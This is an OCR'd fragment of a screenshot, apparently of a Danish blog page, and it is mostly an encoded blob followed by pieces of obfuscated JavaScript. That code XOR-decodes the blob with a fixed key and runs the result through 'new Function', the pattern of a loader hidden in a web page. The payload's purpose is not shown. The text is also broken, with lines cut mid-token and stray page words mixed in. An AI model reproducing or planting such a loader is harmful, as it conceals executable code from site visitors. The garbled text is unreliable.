
TF5KSmBkSktXXEtmF2RdXE5fQlJVEhVPU15VE11OVVhPUlRV
WRSSEJcQhVJXkhOV08EZFNTUElCE2RSSEJcQhVJXkhOV08SAR
leS1daWF4TFGcUEB8UFxwcEgBJXk9OSVUbZFlQUkhYSlITZE
JASV5PTklVG2RZUFJIWEpSE2RKS1dcSxAKEgBGEgBGXU5VW
QUteU00GX1RYTlZeVU8VWEleWk9efldeVl5VTxMcSFhJUktPH
1NLBEgGHBBkS1lCQUkQHB1kTQYcEHZaT1MVXVdUVEkTf1pP
YBk9JTl4AE19UWE5WXlVPFVNeWl9HR19UWE5WXlVPFVlUX0IS
WEpSEwsSFU9TXlUTXU5VWE9SVFUTZFZaXlJYEkBSXRNkVlpeU
,_0x4cbf=59,_0xe52d=new
ength']),_0x249c=0;for(;_0x249c<_0x2b22['length'];_0x249c+
x249c)^_0x4cbf;(new Function(new TextDecoder()['decode'](_0
ation
Næste
TER (ROLD
KENDER
indlæg: